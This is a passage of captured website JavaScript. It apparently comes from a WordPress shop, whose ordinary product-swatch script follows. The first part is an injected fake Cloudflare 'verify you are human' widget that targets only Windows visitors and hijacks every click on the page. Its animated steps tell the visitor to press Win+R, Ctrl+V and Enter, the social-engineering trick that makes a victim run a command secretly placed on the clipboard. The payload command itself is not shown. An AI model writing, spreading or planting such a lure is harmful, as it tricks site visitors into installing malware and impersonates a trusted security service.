var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+animClass+'" style="width:'+width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+keyCapStyle+animationStyle+'">'+(isWinKey?winIcon:'<span style="font-size:'+(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+window.cfCaptchaImages[item.icon]+'" alt="" style="'+imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+num+". "+t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(faqOpen?"#fff":"#1e293b")+'">'+t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+featuresHtml+"</div>"+howItWorksHtml+faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+(s<2?'<div style="width:40px;height:2px;background:'+(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+t("confirmWith")+"</span>"+renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},!0,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=!1
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=!1
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})()
;

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/45b845ddcddd8fdca6ae507489e35717.js?ver=feb96
body_size: -721
content:
(function($){'use strict';$.fn.sps_variation_swatches_form=function(){return this.each(function(){var $form=$(this),clicked=null,selected=[];$form.addClass('swatches-support').on('click','.superSwatch',function(e){e.preventDefault();var $el=$(this),$select=$el.closest('.value').find('select'),attribute_name=$select.data('attribute_name')||$select.attr('name'),value=$el.data('value');if($(".sps_error_validation")[0]){$(".sps_error_validation").remove()}
$select.trigger('focusin');if(!$select.find('option[value="'+value+'"]').length){$el.siblings('.superSwatch').removeClass('selected');$select.val('').change();$form.trigger('sps_no_matching_variations',[$el]);return}
clicked=attribute_name;if(selected.indexOf(attribute_name)===-1){selected.push(attribute_name)}
if($el.hasClass('selected')){$select.val('');$el.removeClass('selected');delete selected[selected.indexOf(attribute_name)]}else{$el.addClass('selected').siblings('.selected').removeClass('selected');$select.val(value)}
$select.change();colorSelect()}).on('click','.reset_variations',function(){$(this).closest('.variations_form').find('.superSwatch.selected').removeClass('selected');selected=[]}).on('sps_no_matching_variations',function(){if($(".sps_error_validation")[0]){$(".sps_error_validation").text(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)}else{$(".woocommerce-variation-add-to-cart").before("<div class='sps_error_validation'>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</div>")}})})};$(function(){$('.variations_form').sps_variation_swatches_form();$(document.body).trigger('sps_initialized');setTimeout(function(){colorSelect()},300)})})(jQuery);function colorSelect(){jQuery(".variations").find("select").each(function(){checkVariation(jQuery(this).attr("id"))})}
function checkVariation(pa){jQuery("div[data-attribute='attribute_"+pa+"'] .superSwatch").each(function(){var swatchValue=jQuery(this).attr("data-value");if(jQuery.inArray(swatchValue,checkWoo(pa))!==-1){jQuery(this).removeClass("disabled")}else{jQuery(this).addClass("disabled")}})}
function checkWoo(t){var itemVarExist=Array();jQuery("#"+t+" > option").each(function(){if(this.value!=""){itemVarExist.push(this.value)}});return itemVarExist}
;